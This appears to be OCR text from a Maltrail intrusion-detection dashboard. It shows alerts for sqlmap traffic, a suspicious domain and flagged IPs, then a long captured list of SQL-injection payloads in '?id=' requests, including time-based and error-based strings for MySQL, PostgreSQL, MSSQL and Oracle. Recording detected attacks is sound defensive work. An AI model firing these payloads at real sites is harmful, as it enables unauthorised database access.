 threat sensor events severity first_seen last_seen sparkline src_ip src_port dst_ip dst_port proto type trail info reference tags
eb58f995 beast 3286 medium 22nd 15:37:31 22nd 15:39:13 192.168.5.33 192.165.67.186 80 (http) TCP UA sqlmap user agent (suspicious) (heuristic)
514c6dec beast 2865 medium 22nd 15:37:31 22nd 15:39:13 192.168.5.33 192.165.67.186 80 (http) TCP URL trololo.cu.cc suspicious http request (heuristic)
c161f02b beast 3 medium 22nd 15:37:18 22nd 15:37:31 192.168.5.33 8.8.8.8 53 (dns) UDP DNS .cu.cc domain (suspicious) (static)
5dcddcf0 beast 3 medium 22nd 15:20:34 22nd 15:31:27 192.168.5.33 131.188.40.188 TCP IP 131.188.40.
3c5e8173 beast 1 medium 22nd 15:20:33 22nd 15:20:33 192.168.5.33 39214 192.87.28.28 9001 TCP IP 192.87.28.2
c7c6e4c9 beast 132 low 22nd 14:41:16 22nd 14:41:35 192.168.3.107 192.168.3.1 TCP IP -
Showing 1 to 6 of 6 threats
evious 1 Next
/?id=(CASE WHEN 4911=4911 THEN 4911 ELSE NULL END), /?id=(CASE WHEN 9554=3489
THEN 9554 ELSE NULL END), /?id=(CAST((CHR(113)||CHR(113)||CHR(113)||CHR(98)|
|CHR(113))||(SELECT (CASE WHEN (3269=3269) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(118)||CHR(120)||CHR(10
7)||CHR(113)) AS NUMERIC)), /?id=(CONVERT(INT,(SELECT
CHAR(113)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+(
SELECT (CASE WHEN (1005=1005) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(107)+CHAR
(113)))), /?id=(EXTRACTVALUE(9400,CONCAT(0x5c,0x7171716271,(
SELECT (ELT(9400=9400,1))),0x7176786b71))), /?id=(SELECT (CASE WHEN (2032=2032)
THEN 2032 ELSE 1/(SELECT 0) END)), /?id=(SELECT (CASE WHEN (2539=2539) THEN 2539
ELSE CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL), /?id=(SELECT (CASE WHEN
(2796=7066) THEN 1 ELSE 2796*(SELECT 2796 FROM
INFORMATION_SCHEMA.CHARACTER_SETS) END)), /?id=(SELECT (CASE WHEN (3139=3139)
THEN 1 ELSE 3139*(SELECT 3139 FROM mysql.db) END)), /?id=(SELECT (CASE WHEN
(3342=9959) THEN 3342 ELSE 1/(SELECT 0) END)), /?id=(SELECT (CASE WHEN
(4023=4023) THEN DBMS_PIPE.RECEIVE_MESSAGE(CHR(108)||CHR(85)||CHR(8
9)||CHR(69),5) ELSE 4023 END) FROM DUAL), /?id=(SELECT (CASE WHEN (4689=4689)
THEN 4689 ELSE 4689*(SELECT 4689 FROM INFORMATION_SCHEMA.CHARACTER_SETS)
END)), /?id=(SELECT (CASE WHEN (5360=3018) THEN 5360 ELSE CAST(1 AS INT)/(SELECT 0
FROM DUAL) END) FROM DUAL), /?id=(SELECT (CASE WHEN (5401=4304) THEN 1 ELSE
5401*(SELECT 5401 FROM mysql.db) END)), /?id=(SELECT (CASE WHEN (5575=9024) THEN
5575 ELSE 5575*(SELECT 5575 FROM master..sysdatabases) END)), /?id=(SELECT (CASE
WHEN (5585=5585) THEN WAITFOR DELAY '0:0:5' ELSE 5585*(SELECT 5585 FROM
master..sysdatabases) END)), /?id=(SELECT (CASE WHEN (6204=6204) THEN 6204 ELSE
6204*(SELECT 6204 FROM mysql.db) END)), /?id=(SELECT (CASE WHEN (7434=7434) THEN
SLEEP(5) ELSE 7434*(SELECT 7434 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)),
/?id=(SELECT (CASE WHEN (8145=5479) THEN 8145 ELSE 8145*(SELECT 8145 FROM
mysql.db) END)), /?id=(SELECT (CASE WHEN (8151=7631) THEN 8151 ELSE 8151*(SELECT
8151 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END)), /?id=(SELECT (CASE WHEN
(8947=8947) THEN 8947 ELSE 8947*(SELECT 8947 FROM master..sysdatabases) END)),
/?id=(SELECT (CASE WHEN (9476=9476) THEN 1 ELSE 9476*(SELECT 9476 FROM
INFORMATION_SCHEMA.CHARACTER_SETS) END)), /?id=(SELECT
(CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113))|
|(SELECT (CASE WHEN (5324=5324) THEN 1 ELSE 0 END))::text||
(CHR(113)||CHR(118)||CHR(120)||CHR(10
7)||CHR(113))), /?id=(SELECT * FROM (SELECT(SLEEP(5)))WMUO), /?id=(SELECT 2705 FROM
PG_SLEEP(5)), /?id=(SELECT 3189 FROM(SELECT COUNT(*),CONCAT(0x7171716271,(SELECT
(ELT(3189=3189,1))),0x7176786b71,FLOOR(RAND(0)*2))
x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a), /?id=(SELECT
CHAR(113)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(113)+(
Powered by Maltrail (v0.9.108)